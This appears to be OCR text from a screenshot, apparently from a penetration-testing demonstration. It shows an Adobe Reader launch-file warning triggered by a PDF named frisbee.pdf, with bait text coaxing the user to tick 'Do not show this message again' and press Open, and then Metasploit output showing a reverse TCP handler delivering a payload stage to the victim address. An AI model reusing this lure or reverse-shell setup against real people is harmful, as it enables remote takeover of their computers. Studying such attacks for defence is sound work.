 frisbee.pdf - Adobe Reader
File Edit View Document Tools Window Help
1 / 1 77.2% Find
Launch File
The file and its viewer application are set to be launched by this PDF file. The file
may contain programs, macros, or viruses that could potentially harm your
computer. Only open the file if you are sure it is safe. If this file was placed by a
trusted person or program, you can click Open to view the file.
File:
To view the encrypted content please tick the "Do not show this message
again" box and press Open.
Do not show this message again
Open Do Not Open
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.10.10:4444
[*] Sending stage (180291 bytes) to 10.10.10.20